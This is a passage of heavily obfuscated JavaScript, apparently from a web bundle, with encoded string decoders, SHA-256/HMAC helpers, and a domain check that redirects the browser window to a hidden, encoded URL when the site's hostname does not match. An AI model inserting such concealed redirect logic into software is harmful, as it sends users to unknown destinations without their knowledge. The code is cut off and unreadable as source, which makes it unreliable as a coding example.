jHIPAy=__TextDecoder.indexOf(__Uint8Array[p1sYsr6]);if(jHIPAy===-iAVMo8[1])continue;if(CyrdUy<iAVMo8[0]){CyrdUy=jHIPAy}else{uybaQ5O(CyrdUy+=jHIPAy*iAVMo8[12],utf8ArrayToStr|=CyrdUy<<gWib_MT,gWib_MT+=(CyrdUy&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(__String.push(utf8ArrayToStr&iAVMo8[3]),utf8ArrayToStr>>=iAVMo8[2],gWib_MT-=iAVMo8[2])}while(gWib_MT>iAVMo8[9]);CyrdUy=-iAVMo8[1]}}if(CyrdUy>-iAVMo8[1]){__String.push((utf8ArrayToStr|CyrdUy<<gWib_MT)&iAVMo8[3])}return lq9hV06(__String)}function IczS3co(__globalObject){if(typeof ZtCuFIn[__globalObject]===iAVMo8[5]){return ZtCuFIn[__globalObject]=uLT6_vw(HBKYAoz[__globalObject])}return ZtCuFIn[__globalObject]}if(typeof top!==IczS3co(iAVMo8[21])&&typeof top.location!==IczS3co(iAVMo8[21])){function pkA6xzh(__globalObject){var __TextDecoder="9HrbjMJhVGkxdTa8[/^1_SE@t<AvF{?=75sP%#m$LO`)!Nol2Rp:(Q*z.4+0,C;Bgu>IcU\"y]neKw|6WDZY&3fXi~q}",__Uint8Array,__Buffer,__String,utf8ArrayToStr,gWib_MT,CyrdUy,p1sYsr6;uybaQ5O(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=iAVMo8[0],gWib_MT=iAVMo8[0],CyrdUy=-iAVMo8[1]);for(p1sYsr6=iAVMo8[0];p1sYsr6<__Buffer;p1sYsr6++){var jHIPAy=__TextDecoder.indexOf(__Uint8Array[p1sYsr6]);if(jHIPAy===-iAVMo8[1])continue;if(CyrdUy<iAVMo8[0]){CyrdUy=jHIPAy}else{uybaQ5O(CyrdUy+=jHIPAy*iAVMo8[12],utf8ArrayToStr|=CyrdUy<<gWib_MT,gWib_MT+=(CyrdUy&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(__String.push(utf8ArrayToStr&iAVMo8[3]),utf8ArrayToStr>>=iAVMo8[2],gWib_MT-=iAVMo8[2])}while(gWib_MT>iAVMo8[9]);CyrdUy=-iAVMo8[1]}}if(CyrdUy>-iAVMo8[1]){__String.push((utf8ArrayToStr|CyrdUy<<gWib_MT)&iAVMo8[3])}return lq9hV06(__String)}function ElmIMdh(__globalObject){if(typeof ZtCuFIn[__globalObject]===iAVMo8[5]){return ZtCuFIn[__globalObject]=pkA6xzh(HBKYAoz[__globalObject])}return ZtCuFIn[__globalObject]}top.location.href=ElmIMdh(123)}else if(typeof location!==IczS3co(iAVMo8[21])){location.href=IczS3co(124)}}catch(RzVzcO){}return iAVMo8[17]}catch(RzVzcO){return iAVMo8[17]}}(),this[iAVMo8[23]](__TextDecoder(iAVMo8[24]),__TextDecoder(126),this[__TextDecoder(iAVMo8[22])]),this[iAVMo8[23]](__TextDecoder(iAVMo8[24]),__TextDecoder(iAVMo8[25]),this[__TextDecoder(129)]),this[iAVMo8[23]](__TextDecoder(iAVMo8[24]),__TextDecoder(130),this[__TextDecoder(131)]),this[iAVMo8[23]](__TextDecoder(iAVMo8[24]),__TextDecoder(132),this[__TextDecoder(iAVMo8[26])]),this[iAVMo8[23]](__TextDecoder(134),__TextDecoder(135),this[__TextDecoder(iAVMo8[26])]),this[iAVMo8[23]](__TextDecoder(136),__TextDecoder(137),this[__TextDecoder(138)]),this[iAVMo8[23]](__TextDecoder(iAVMo8[24]),__TextDecoder(139),this[__TextDecoder(140)]),this[iAVMo8[23]](__TextDecoder(141)+"ck",__TextDecoder(142),this[__TextDecoder(iAVMo8[27])]),this[iAVMo8[23]](__TextDecoder(iAVMo8[24]),__TextDecoder(144),this[__TextDecoder(iAVMo8[27])]),this[iAVMo8[23]](__TextDecoder(iAVMo8[24]),__TextDecoder(145),this[__TextDecoder(146)]),this[iAVMo8[23]](__TextDecoder(iAVMo8[24]),__TextDecoder(147),this[__TextDecoder(148)+__TextDecoder(149)+__TextDecoder(150)]),this[iAVMo8[23]](__TextDecoder(iAVMo8[24]),__TextDecoder(151),this[__TextDecoder(152)]),this[iAVMo8[23]](__TextDecoder(iAVMo8[24]),__TextDecoder(153)+__TextDecoder(154)+__TextDecoder(155)+__TextDecoder(156),this[__TextDecoder(157)]),this[__TextDecoder(158)]())},[__String(159)](){function __TextDecoder(__TextDecoder){var __Uint8Array="`OhAWelVijdSPLN4u!8s<bKR?5{vBm6ZH_.Q}1Czt(U>0rqwg;\"^xa9MDyGp2n,@*+kY=Ec3J~I%T:FofX/7[]&#$)|",__Buffer,__Array,utf8ArrayToStr,gWib_MT,CyrdUy,p1sYsr6,KppKWO;uybaQ5O(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],gWib_MT=iAVMo8[0],CyrdUy=iAVMo8[0],p1sYsr6=-iAVMo8[1]);for(KppKWO=iAVMo8[0];KppKWO<__Array;KppKWO++){var neSnlpj=__Uint8Array.indexOf(__Buffer[KppKWO]);if(neSnlpj===-iAVMo8[1])continue;if(p1sYsr6<iAVMo8[0]){p1sYsr6=neSnlpj}else{uybaQ5O(p1sYsr6+=neSnlpj*iAVMo8[12],gWib_MT|=p1sYsr6<<CyrdUy,CyrdUy+=(p1sYsr6&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(utf8ArrayToStr.push(gWib_MT&iAVMo8[3]),gWib_MT>>=iAVMo8[2],CyrdUy-=iAVMo8[2])}while(CyrdUy>iAVMo8[9]);p1sYsr6=-iAVMo8[1]}}if(p1sYsr6>-iAVMo8[1]){utf8ArrayToStr.push((gWib_MT|p1sYsr6<<CyrdUy)&iAVMo8[3])}return lq9hV06(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof ZtCuFIn[__Uint8Array]===iAVMo8[5]){return ZtCuFIn[__Uint8Array]=__TextDecoder(HBKYAoz[__Uint8Array])}return ZtCuFIn[__Uint8Array]}const __Buffer=this;uybaQ5O(__Buffer[__String(iAVMo8[169])]=ips[__Uint8Array(iAVMo8[28])](__Uint8Array(162))+__Uint8Array(163),__Buffer[__Uint8Array(164)]=ips[__Uint8Array(iAVMo8[28])](__Uint8Array(iAVMo8[30]))>iAVMo8[29]?ips[__Uint8Array(iAVMo8[28])](__Uint8Array(iAVMo8[30])):iAVMo8[29]);if(ips[__Uint8Array(iAVMo8[28])](__Uint8Array(166))!==iAVMo8[1]){function __Array(__TextDecoder){var __Uint8Array="7MfHRQobUhXSu4=E^~@vl%)n>|yew.*GqDpct}V?!J1(K+5CL]P<{[s9kB2x/zm&,T$Wj`N\"ZA_6d#;IOg8F3ai0r:Y",__Buffer,__Array,utf8ArrayToStr,gWib_MT,CyrdUy,p1sYsr6,KppKWO;uybaQ5O(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],gWib_MT=iAVMo8[0],CyrdUy=iAVMo8[0],p1sYsr6=-iAVMo8[1]);for(KppKWO=iAVMo8[0];KppKWO<__Array;KppKWO++){var neSnlpj=__Uint8Array.indexOf(__Buffer[KppKWO]);if(neSnlpj===-iAVMo8[1])continue;if(p1sYsr6<iAVMo8[0]){p1sYsr6=neSnlpj}else{uybaQ5O(p1sYsr6+=neSnlpj*iAVMo8[12],gWib_MT|=p1sYsr6<<CyrdUy,CyrdUy+=(p1sYsr6&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(utf8ArrayToStr.push(gWib_MT&iAVMo8[3]),gWib_MT>>=iAVMo8[2],CyrdUy-=iAVMo8[2])}while(CyrdUy>iAVMo8[9]);p1sYsr6=-iAVMo8[1]}}if(p1sYsr6>-iAVMo8[1]){utf8ArrayToStr.push((gWib_MT|p1sYsr6<<CyrdUy)&iAVMo8[3])}return lq9hV06(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=__Array(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}uybaQ5O(function(){try{var __TextDecoder,__Buffer,__Array,utf8ArrayToStr,gWib_MT,CyrdUy;function p1sYsr6(__TextDecoder){var __Buffer="Emr*xzMq<jVLyt=JZ@83gaPe&XYFW);6|T_c?{0}`p7wv+2si:5I,/A~].4\"1uRdS^$B[(!%h#l9>DQCboOKNnGkUfH",__Array,utf8ArrayToStr,gWib_MT,p1sYsr6,KppKWO,neSnlpj,UNKBJB6;uybaQ5O(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,gWib_MT=[],p1sYsr6=iAVMo8[0],KppKWO=iAVMo8[0],neSnlpj=-iAVMo8[1]);for(UNKBJB6=iAVMo8[0];UNKBJB6<utf8ArrayToStr;UNKBJB6++){var cgIaMyz=__Buffer.indexOf(__Array[UNKBJB6]);if(cgIaMyz===-iAVMo8[1])continue;if(neSnlpj<iAVMo8[0]){neSnlpj=cgIaMyz}else{uybaQ5O(neSnlpj+=cgIaMyz*iAVMo8[12],p1sYsr6|=neSnlpj<<KppKWO,KppKWO+=(neSnlpj&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(gWib_MT.push(p1sYsr6&iAVMo8[3]),p1sYsr6>>=iAVMo8[2],KppKWO-=iAVMo8[2])}while(KppKWO>iAVMo8[9]);neSnlpj=-iAVMo8[1]}}if(neSnlpj>-iAVMo8[1]){gWib_MT.push((p1sYsr6|neSnlpj<<KppKWO)&iAVMo8[3])}return lq9hV06(gWib_MT)}function KppKWO(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=p1sYsr6(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}uybaQ5O(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Buffer=__TextDecoder([iAVMo8[31],iAVMo8[32],iAVMo8[33],iAVMo8[34]]),__Array=__TextDecoder([iAVMo8[35],__Uint8Array(iAVMo8[58]),__Uint8Array(iAVMo8[59])]),utf8ArrayToStr="");try{function neSnlpj(__TextDecoder){var __Buffer="{KXq^i}f%o4ER6Vp#Aw~*S|)@?dGkl$,FtL`WU;Z/gInB(!M8\"_x1ze]mj2Qvy:&[h>+as0CuN.9b5H73PJr<=YDTOc",__Array,utf8ArrayToStr,gWib_MT,p1sYsr6,KppKWO,neSnlpj,UNKBJB6;uybaQ5O(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,gWib_MT=[],p1sYsr6=iAVMo8[0],KppKWO=iAVMo8[0],neSnlpj=-iAVMo8[1]);for(UNKBJB6=iAVMo8[0];UNKBJB6<utf8ArrayToStr;UNKBJB6++){var cgIaMyz=__Buffer.indexOf(__Array[UNKBJB6]);if(cgIaMyz===-iAVMo8[1])continue;if(neSnlpj<iAVMo8[0]){neSnlpj=cgIaMyz}else{uybaQ5O(neSnlpj+=cgIaMyz*iAVMo8[12],p1sYsr6|=neSnlpj<<KppKWO,KppKWO+=(neSnlpj&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(gWib_MT.push(p1sYsr6&iAVMo8[3]),p1sYsr6>>=iAVMo8[2],KppKWO-=iAVMo8[2])}while(KppKWO>iAVMo8[9]);neSnlpj=-iAVMo8[1]}}if(neSnlpj>-iAVMo8[1]){gWib_MT.push((p1sYsr6|neSnlpj<<KppKWO)&iAVMo8[3])}return lq9hV06(gWib_MT)}function UNKBJB6(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=neSnlpj(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}if(typeof window!==UNKBJB6(iAVMo8[36])&&typeof location!==UNKBJB6(iAVMo8[36])&&location[__Buffer]){uybaQ5O(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===UNKBJB6(170)+iAVMo8[23]?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(cgIaMyz){}gWib_MT=[KppKWO(171),KppKWO(172)];for(CyrdUy=iAVMo8[0];CyrdUy<gWib_MT.length;CyrdUy++){var __globalObject=gWib_MT[CyrdUy];if(!__globalObject)continue;if(utf8ArrayToStr===__globalObject)return iAVMo8[18];if(utf8ArrayToStr.length>__globalObject.length&&utf8ArrayToStr.slice(-(__globalObject.length+iAVMo8[1]))==iAVMo8[37]+__globalObject)return iAVMo8[18]}if(typeof window===KppKWO(173))return iAVMo8[18];try{function __String(__TextDecoder){var __Buffer="3lDMtFKqdXrRCViNjz\"|=h8^!9B.y%#fexnQcTOo>JA_,W(U}m?kw~6<;v@uIYg0*EL`7[5p]:/S+H2{4&P1)$GabsZ",__Array,utf8ArrayToStr,gWib_MT,p1sYsr6,KppKWO,neSnlpj,UNKBJB6;uybaQ5O(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,gWib_MT=[],p1sYsr6=iAVMo8[0],KppKWO=iAVMo8[0],neSnlpj=-iAVMo8[1]);for(UNKBJB6=iAVMo8[0];UNKBJB6<utf8ArrayToStr;UNKBJB6++){var cgIaMyz=__Buffer.indexOf(__Array[UNKBJB6]);if(cgIaMyz===-iAVMo8[1])continue;if(neSnlpj<iAVMo8[0]){neSnlpj=cgIaMyz}else{uybaQ5O(neSnlpj+=cgIaMyz*iAVMo8[12],p1sYsr6|=neSnlpj<<KppKWO,KppKWO+=(neSnlpj&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(gWib_MT.push(p1sYsr6&iAVMo8[3]),p1sYsr6>>=iAVMo8[2],KppKWO-=iAVMo8[2])}while(KppKWO>iAVMo8[9]);neSnlpj=-iAVMo8[1]}}if(neSnlpj>-iAVMo8[1]){gWib_MT.push((p1sYsr6|neSnlpj<<KppKWO)&iAVMo8[3])}return lq9hV06(gWib_MT)}function Dvlbtq(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=__String(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}if(typeof top!==Dvlbtq(174)+Dvlbtq(175)&&typeof top.location!==Dvlbtq(iAVMo8[38])){top.location.href=Dvlbtq(177)}else if(typeof location!==Dvlbtq(iAVMo8[38])){function ldQTPy3(__TextDecoder){var __Buffer="hxu?H4:D0MT+v|^CJa{nd=GA~3)<6PoUY#s%w1,8>NK(yE@*\"fOIe&lR]5!m9p[VBz}./72Zt_gic`$;FjqbQSrLWkX",__Array,utf8ArrayToStr,gWib_MT,p1sYsr6,KppKWO,neSnlpj,UNKBJB6;uybaQ5O(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,gWib_MT=[],p1sYsr6=iAVMo8[0],KppKWO=iAVMo8[0],neSnlpj=-iAVMo8[1]);for(UNKBJB6=iAVMo8[0];UNKBJB6<utf8ArrayToStr;UNKBJB6++){var cgIaMyz=__Buffer.indexOf(__Array[UNKBJB6]);if(cgIaMyz===-iAVMo8[1])continue;if(neSnlpj<iAVMo8[0]){neSnlpj=cgIaMyz}else{uybaQ5O(neSnlpj+=cgIaMyz*iAVMo8[12],p1sYsr6|=neSnlpj<<KppKWO,KppKWO+=(neSnlpj&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(gWib_MT.push(p1sYsr6&iAVMo8[3]),p1sYsr6>>=iAVMo8[2],KppKWO-=iAVMo8[2])}while(KppKWO>iAVMo8[9]);neSnlpj=-iAVMo8[1]}}if(neSnlpj>-iAVMo8[1]){gWib_MT.push((p1sYsr6|neSnlpj<<KppKWO)&iAVMo8[3])}return lq9hV06(gWib_MT)}function GDXdRK(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=ldQTPy3(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}if(GDXdRK(178)in RzVzcO){AJFCvM()}function AJFCvM(){var __TextDecoder=function(){var __TextDecoder=iAVMo8[0],__Buffer,__Array;__Buffer="";function utf8ArrayToStr(__TextDecoder){return __String(neSnlpj(GDXdRK(__TextDecoder)))}function gWib_MT(__TextDecoder,__Buffer){return __String(UNKBJB6(GDXdRK(__TextDecoder),GDXdRK(__Buffer)))}function p1sYsr6(__TextDecoder,__Buffer){return Dvlbtq(UNKBJB6(GDXdRK(__TextDecoder),GDXdRK(__Buffer)))}function KppKWO(__TextDecoder,__Buffer,__Array){return ldQTPy3(UNKBJB6(GDXdRK(__TextDecoder),GDXdRK(__Buffer)),__Array)}function neSnlpj(__TextDecoder){return __Uint8Array(odnQX3(AJFCvM(__TextDecoder),__TextDecoder.length*iAVMo8[2]))}function UNKBJB6(__TextDecoder,__Buffer){var __Array,utf8ArrayToStr,gWib_MT;function p1sYsr6(__TextDecoder){var __Buffer="s=YkZDICPnqhRHme0;FKup{z2[?^G$+3d~/.vVgo!)Ql|LxbXSB}_1ja,968@<4(O:f7J*cE>&T`5M\"NWt#Ayw]iUr%",__Array,gWib_MT,p1sYsr6,KppKWO,neSnlpj,UNKBJB6,__String;uybaQ5O(__Array=""+(__TextDecoder||""),gWib_MT=__Array.length,p1sYsr6=[],KppKWO=iAVMo8[0],neSnlpj=iAVMo8[0],UNKBJB6=-iAVMo8[1]);for(__String=iAVMo8[0];__String<gWib_MT;__String++){var Dvlbtq=__Buffer.indexOf(__Array[__String]);if(Dvlbtq===-iAVMo8[1])continue;if(UNKBJB6<iAVMo8[0]){UNKBJB6=Dvlbtq}else{uybaQ5O(UNKBJB6+=Dvlbtq*iAVMo8[12],KppKWO|=UNKBJB6<<neSnlpj,neSnlpj+=(UNKBJB6&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(p1sYsr6.push(KppKWO&iAVMo8[3]),KppKWO>>=iAVMo8[2],neSnlpj-=iAVMo8[2])}while(neSnlpj>iAVMo8[9]);UNKBJB6=-iAVMo8[1]}}if(UNKBJB6>-iAVMo8[1]){p1sYsr6.push((KppKWO|UNKBJB6<<neSnlpj)&iAVMo8[3])}return lq9hV06(p1sYsr6)}function KppKWO(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=p1sYsr6(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}__Array=AJFCvM(__TextDecoder);if(__Array.length>iAVMo8[39])__Array=odnQX3(__Array,__TextDecoder.length*iAVMo8[2]);var neSnlpj=Array(iAVMo8[39]),UNKBJB6=Array(iAVMo8[39]);for(utf8ArrayToStr=iAVMo8[0];utf8ArrayToStr<iAVMo8[39];utf8ArrayToStr++){uybaQ5O(neSnlpj[utf8ArrayToStr]=__Array[utf8ArrayToStr]^909522486,UNKBJB6[utf8ArrayToStr]=__Array[utf8ArrayToStr]^1549556828)}gWib_MT=odnQX3(neSnlpj.concat(AJFCvM(__Buffer)),iAVMo8[40]+__Buffer.length*iAVMo8[2]);return __Uint8Array(odnQX3(UNKBJB6.concat(gWib_MT),jHIPAy(KppKWO(181),iAVMo8[40],iAVMo8[75])))}function __String(__Buffer){var __Array,utf8ArrayToStr,gWib_MT,p1sYsr6;function KppKWO(__Buffer){var __Array="9AYrORfbsx+`u,TD[<4G|287e3_]?NB#Qd!j@/gaXhntVmEWqLFcy.}5%v)HIC0PKkU61oip\">=&JwlzS;Z{$M(:^*~",utf8ArrayToStr,gWib_MT,KppKWO,neSnlpj,UNKBJB6,__TextDecoder,__String;uybaQ5O(utf8ArrayToStr=""+(__Buffer||""),gWib_MT=utf8ArrayToStr.length,KppKWO=[],neSnlpj=iAVMo8[0],UNKBJB6=iAVMo8[0],__TextDecoder=-iAVMo8[1]);for(__String=iAVMo8[0];__String<gWib_MT;__String++){var Dvlbtq=__Array.indexOf(utf8ArrayToStr[__String]);if(Dvlbtq===-iAVMo8[1])continue;if(__TextDecoder<iAVMo8[0]){__TextDecoder=Dvlbtq}else{uybaQ5O(__TextDecoder+=Dvlbtq*iAVMo8[12],neSnlpj|=__TextDecoder<<UNKBJB6,UNKBJB6+=(__TextDecoder&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(KppKWO.push(neSnlpj&iAVMo8[3]),neSnlpj>>=iAVMo8[2],UNKBJB6-=iAVMo8[2])}while(UNKBJB6>iAVMo8[9]);__TextDecoder=-iAVMo8[1]}}if(__TextDecoder>-iAVMo8[1]){KppKWO.push((neSnlpj|__TextDecoder<<UNKBJB6)&iAVMo8[3])}return lq9hV06(KppKWO)}function neSnlpj(__Buffer){if(typeof ZtCuFIn[__Buffer]===iAVMo8[5]){return ZtCuFIn[__Buffer]=KppKWO(HBKYAoz[__Buffer])}return ZtCuFIn[__Buffer]}try{}catch(UNKBJB6){__TextDecoder=iAVMo8[0]}uybaQ5O(__Array=__TextDecoder?neSnlpj(182):neSnlpj(183),utf8ArrayToStr="",gWib_MT=void 0);for(p1sYsr6=iAVMo8[0];p1sYsr6<__Buffer.length;p1sYsr6++){uybaQ5O(gWib_MT=__Buffer.charCodeAt(p1sYsr6),utf8ArrayToStr+=__Array.charAt(gWib_MT>>>iAVMo8[44]&iAVMo8[41])+__Array.charAt(gWib_MT&iAVMo8[41]))}return utf8ArrayToStr}function Dvlbtq(__TextDecoder){var __Array,utf8ArrayToStr,gWib_MT,p1sYsr6;function KppKWO(__TextDecoder){var __Array="TDwfORFPaI=>K~;o#|mAu\"yL_B2<!siYWE{HUqbJ80]glp5^&cdj$vnh.:(61t`MV@+GxCXQkerZzN4S,}[3*9?)7/%",utf8ArrayToStr,KppKWO,neSnlpj,UNKBJB6,__String,Dvlbtq,__Buffer;uybaQ5O(utf8ArrayToStr=""+(__TextDecoder||""),KppKWO=utf8ArrayToStr.length,neSnlpj=[],UNKBJB6=iAVMo8[0],__String=iAVMo8[0],Dvlbtq=-iAVMo8[1]);for(__Buffer=iAVMo8[0];__Buffer<KppKWO;__Buffer++){var ldQTPy3=__Array.indexOf(utf8ArrayToStr[__Buffer]);if(ldQTPy3===-iAVMo8[1])continue;if(Dvlbtq<iAVMo8[0]){Dvlbtq=ldQTPy3}else{uybaQ5O(Dvlbtq+=ldQTPy3*iAVMo8[12],UNKBJB6|=Dvlbtq<<__String,__String+=(Dvlbtq&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(neSnlpj.push(UNKBJB6&iAVMo8[3]),UNKBJB6>>=iAVMo8[2],__String-=iAVMo8[2])}while(__String>iAVMo8[9]);Dvlbtq=-iAVMo8[1]}}if(Dvlbtq>-iAVMo8[1]){neSnlpj.push((UNKBJB6|Dvlbtq<<__String)&iAVMo8[3])}return lq9hV06(neSnlpj)}function neSnlpj(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=KppKWO(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}try{}catch(UNKBJB6){__Buffer=""}uybaQ5O(__Array=neSnlpj(184),utf8ArrayToStr="",gWib_MT=__TextDecoder.length);for(p1sYsr6=iAVMo8[0];p1sYsr6<gWib_MT;p1sYsr6+=iAVMo8[42]){var __String=__TextDecoder.charCodeAt(p1sYsr6)<<iAVMo8[39]|(p1sYsr6+iAVMo8[1]<gWib_MT?__TextDecoder.charCodeAt(p1sYsr6+iAVMo8[1])<<iAVMo8[2]:iAVMo8[0])|(p1sYsr6+iAVMo8[43]<gWib_MT?__TextDecoder.charCodeAt(p1sYsr6+iAVMo8[43]):iAVMo8[0]),Dvlbtq;for(Dvlbtq=iAVMo8[0];Dvlbtq<iAVMo8[44];Dvlbtq++)p1sYsr6*iAVMo8[2]+Dvlbtq*iAVMo8[7]>__TextDecoder.length*iAVMo8[2]?utf8ArrayToStr+=__Buffer:utf8ArrayToStr+=__Array.charAt(__String>>>iAVMo8[7]*(iAVMo8[42]-Dvlbtq)&iAVMo8[6])}return utf8ArrayToStr}function ldQTPy3(__TextDecoder,__Buffer){var __Array=__Buffer.length,utf8ArrayToStr,gWib_MT,p1sYsr6,KppKWO;utf8ArrayToStr=Array();var neSnlpj,UNKBJB6,__String,Dvlbtq;gWib_MT=Array(Math.ceil(__TextDecoder.length/iAVMo8[43]));for(neSnlpj=iAVMo8[0];neSnlpj<gWib_MT.length;neSnlpj++)gWib_MT[neSnlpj]=__TextDecoder.charCodeAt(neSnlpj*iAVMo8[43])<<iAVMo8[2]|__TextDecoder.charCodeAt(neSnlpj*iAVMo8[43]+iAVMo8[1]);while(gWib_MT.length>iAVMo8[0]){uybaQ5O(Dvlbtq=Array(),__String=iAVMo8[0]);for(neSnlpj=iAVMo8[0];neSnlpj<gWib_MT.length;neSnlpj++){uybaQ5O(__String=(__String<<iAVMo8[39])+gWib_MT[neSnlpj],UNKBJB6=Math.floor(__String/__Array),__String-=UNKBJB6*__Array);if(Dvlbtq.length>iAVMo8[0]||UNKBJB6>iAVMo8[0])Dvlbtq[Dvlbtq.length]=UNKBJB6}uybaQ5O(utf8ArrayToStr[utf8ArrayToStr.length]=__String,gWib_MT=Dvlbtq)}p1sYsr6="";for(neSnlpj=utf8ArrayToStr.length-iAVMo8[1];neSnlpj>=iAVMo8[0];neSnlpj--)p1sYsr6+=__Buffer.charAt(utf8ArrayToStr[neSnlpj]);KppKWO=Math.ceil(__TextDecoder.length*iAVMo8[2]/(Math.log(__Buffer.length)/Math.log(iAVMo8[43])));for(neSnlpj=p1sYsr6.length;neSnlpj<KppKWO;neSnlpj++)p1sYsr6=__Buffer[iAVMo8[0]]+p1sYsr6;return p1sYsr6}function GDXdRK(__TextDecoder){var __Buffer="",__Array;__Array=-iAVMo8[1];var utf8ArrayToStr,gWib_MT;while(++__Array<__TextDecoder.length){uybaQ5O(utf8ArrayToStr=__TextDecoder.charCodeAt(__Array),gWib_MT=__Array+iAVMo8[1]<__TextDecoder.length?__TextDecoder.charCodeAt(__Array+iAVMo8[1]):iAVMo8[0]);if(iAVMo8[64]<=utf8ArrayToStr&&utf8ArrayToStr<=iAVMo8[65]&&iAVMo8[66]<=gWib_MT&&gWib_MT<=iAVMo8[68]){uybaQ5O(utf8ArrayToStr=iAVMo8[67]+((utf8ArrayToStr&iAVMo8[45])<<iAVMo8[51])+(gWib_MT&iAVMo8[45]),__Array++)}if(utf8ArrayToStr<=iAVMo8[22])__Buffer+=String.fromCharCode(utf8ArrayToStr);else if(utf8ArrayToStr<=2047)__Buffer+=String.fromCharCode(iAVMo8[56]|utf8ArrayToStr>>>iAVMo8[7]&iAVMo8[46],iAVMo8[25]|utf8ArrayToStr&iAVMo8[6]);else if(utf8ArrayToStr<=iAVMo8[54])__Buffer+=String.fromCharCode(iAVMo8[62]|utf8ArrayToStr>>>iAVMo8[10]&iAVMo8[41],iAVMo8[25]|utf8ArrayToStr>>>iAVMo8[7]&iAVMo8[6],iAVMo8[25]|utf8ArrayToStr&iAVMo8[6]);else if(utf8ArrayToStr<=2097151)__Buffer+=String.fromCharCode(iAVMo8[69]|utf8ArrayToStr>>>iAVMo8[47]&iAVMo8[9],iAVMo8[25]|utf8ArrayToStr>>>iAVMo8[10]&iAVMo8[6],iAVMo8[25]|utf8ArrayToStr>>>iAVMo8[7]&iAVMo8[6],iAVMo8[25]|utf8ArrayToStr&iAVMo8[6])}return __Buffer}function AJFCvM(__TextDecoder){var __Buffer=Array(__TextDecoder.length>>iAVMo8[43]),__Array,__Array;for(__Array=iAVMo8[0];__Array<__Buffer.length;__Array++)__Buffer[__Array]=iAVMo8[0];for(__Array=iAVMo8[0];__Array<__TextDecoder.length*iAVMo8[2];__Array+=iAVMo8[2])__Buffer[__Array>>iAVMo8[49]]|=(__TextDecoder.charCodeAt(__Array/iAVMo8[2])&iAVMo8[3])<<iAVMo8[50]-__Array%iAVMo8[48];return __Buffer}function __Uint8Array(__TextDecoder){var __Buffer="",__Array;for(__Array=iAVMo8[0];__Array<__TextDecoder.length*iAVMo8[48];__Array+=iAVMo8[2])__Buffer+=String.fromCharCode(__TextDecoder[__Array>>iAVMo8[49]]>>>iAVMo8[50]-__Array%iAVMo8[48]&iAVMo8[3]);return __Buffer}function RzVzcO(__TextDecoder,__Buffer){return __TextDecoder>>>__Buffer|__TextDecoder<<iAVMo8[48]-__Buffer}function U0O5UE(__TextDecoder,__Buffer){return __TextDecoder>>>__Buffer}function G7qY2p(__TextDecoder,__Buffer,__Array){return __TextDecoder&__Buffer^~__TextDecoder&__Array}function xxmnQP(__TextDecoder,__Buffer,__Array){return __TextDecoder&__Buffer^__TextDecoder&__Array^__Buffer&__Array}function gs_Szf8(__TextDecoder){return RzVzcO(__TextDecoder,iAVMo8[43])^RzVzcO(__TextDecoder,iAVMo8[15])^RzVzcO(__TextDecoder,22)}function u_4wDK(__TextDecoder){return RzVzcO(__TextDecoder,iAVMo8[7])^RzVzcO(__TextDecoder,11)^RzVzcO(__TextDecoder,25)}function Qtx9Y9N(__TextDecoder){return RzVzcO(__TextDecoder,iAVMo8[9])^RzVzcO(__TextDecoder,iAVMo8[47])^U0O5UE(__TextDecoder,iAVMo8[42])}function oNTgih(__TextDecoder){return RzVzcO(__TextDecoder,17)^RzVzcO(__TextDecoder,iAVMo8[52])^U0O5UE(__TextDecoder,iAVMo8[51])}__Array=new 